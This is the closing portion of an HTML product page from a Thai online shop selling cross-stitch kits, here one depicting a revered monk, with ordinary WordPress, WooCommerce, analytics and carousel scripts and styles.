\u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e12\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e42\u0e15<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 17.5 \u0e19\u0e34\u0e49\u0e27 X 25 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 240 x 350<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>\r\n<h4 style=\"text-align: center\"><span style=\"color: #ff0000\">\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 \u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e42\u0e2d\u0e19\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 15 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23<\/span><\/h4>\r\n<h6 style=\"text-align: center\"><span style=\"color: #ff0000\"><strong>***\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38: \u0e0a\u0e48\u0e27\u0e07\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e23\u0e2d\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 1 \u0e40\u0e14\u0e37\u0e2d\u0e19****<\/strong><\/span><\/h6>\r\n<h6 style=\"text-align: center\"><\/h6>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/CPA35-994x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e82f3d21f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6959,"title":"CX-EV-CPA08%20%3A%20%E0%B8%AA%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%88%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9E%E0%B8%B8%E0%B8%92%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%A2%E0%B9%8C%E0%B9%82%E0%B8%95%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e12\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e42\u0e15<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 17.5 \u0e19\u0e34\u0e49\u0e27 X 25 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 240 x 350<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>\r\n<h4 style=\"text-align: center\"><span style=\"color: #ff0000\">\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 \u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e42\u0e2d\u0e19\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 15 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23<\/span><\/h4>\r\n<h6 style=\"text-align: center\"><span style=\"color: #ff0000\"><strong>***\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38: \u0e0a\u0e48\u0e27\u0e07\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e23\u0e2d\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 1 \u0e40\u0e14\u0e37\u0e2d\u0e19****<\/strong><\/span><\/h6>\r\n<h6 style=\"text-align: center\"><\/h6>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/CPA35-994x1024.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"6959","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6958,"name":"CX-EV-CPA07 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e40\u0e07\u0e34\u0e19 (\u0e2a\u0e35)","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":210000},{"id":6969,"name":"CX-EV-CPA17 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e41\u0e2b\u0e27\u0e19","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":255000},{"id":6965,"name":"CX-EV-CPA13 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e21\u0e31\u0e48\u0e19","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":265000},{"id":7019,"name":"CX-EV-CPA54 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e42\u0e15","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":230000},{"id":745099,"name":"CX-EV-CPA77 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e28\u0e38\u0e02","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":195000},{"id":9728,"name":"CX-EV-TB17 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":175000},{"id":9731,"name":"CX-EV-TB19 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":165000},{"id":9734,"name":"CX-EV-TB21 : \u0e1e\u0e38\u0e17\u0e18\u0e21\u0e13\u0e11\u0e25","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":115000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"c9726efce0","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "CX-EV-CPA08 : \u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e12\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e42\u0e15",
    "content_ids": "[\"CX-EV-CPA08_6959\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"CX-EV-CPA08_6959\",\"quantity\":1}]",
    "content_category": "\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith & Religions",
    "value": "2100.00",
    "currency": "THB"
}, {
    "eventID": "7a0f5b2c-36d0-4d88-96f9-77f985b56bbd"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "daf74328-e205-4844-a560-1ba3e967c0e2"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>
